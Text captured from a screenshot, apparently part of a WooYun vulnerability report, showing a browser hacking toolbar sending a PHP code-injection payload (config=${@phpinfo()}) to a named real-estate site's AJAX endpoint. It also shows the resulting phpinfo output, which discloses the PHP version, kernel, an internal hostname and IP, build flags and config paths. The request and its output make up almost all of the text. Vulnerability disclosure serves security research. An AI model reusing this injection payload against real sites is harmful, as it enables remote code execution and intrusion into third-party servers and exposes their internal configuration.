 phpinfo()
bj.esf.focus.cn/ajax/get_house_map_mark.json.php
INT
SQL XSS Encryption Encoding Other
Load URL
http://bj.esf.focus.cn/ajax/get_house_map_mark.json.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
config=%24%7b%40phpinfo()%7d&latMax=39.90921&latMin=39.90921&lngMax=116.483231&lngMin=116.311569&type=sale
PHP Version 5.3.28
System
Linux xen02-cnc-10.11.162.21 2.6.18-194.32.1.el5xen #1 SMP Mon Dec 20 11:01:33
EST 2010 x86_64
Build Date
Jan 7 2014 10:20:15
Configure
Command
'./configure' '--prefix=/data/app/php' '--with-mysql=/data/app/mysql'
'--with-ttf' '--with-xmlrpc' '--with-openssl' '--with-zlib' '--with-
freetype-dir' '--with-gd' '--with-jpeg-dir' '--with-png-dir' '--with-iconv-
dir=/data/app/libiconv' '--enable-fpm' '--with-fpm-user=www' '--with-
fpm-group=www' '--enable-short-tags' '--enable-sockets' '--enable-
zend-multibyte' '--enable-soap' '--enable-mbstring' '--enable-static'
'--enable-gd-native-ttf' '--with-curl' '--enable-pdo' '--with-pdo-mysql=/data
/app/mysql' '--enable-memcache' '--enable-mongo' '--enable-ftp' '--enable-zip'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/data/app/php/lib
Loaded
Configuration
File
/data/app/php/lib/php.ini
www.wooyun.org